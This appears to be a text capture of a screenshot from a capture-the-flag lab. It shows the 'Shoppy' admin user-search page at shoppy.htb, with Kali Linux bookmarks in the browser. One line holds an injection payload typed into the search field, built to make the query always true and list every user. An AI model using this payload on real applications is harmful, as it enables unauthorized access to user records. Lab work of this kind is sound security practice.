 shoppy.htb/admin/search-users
5
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
SHOPPY
Search for users in Shoppy App
admin' || 'a'=='a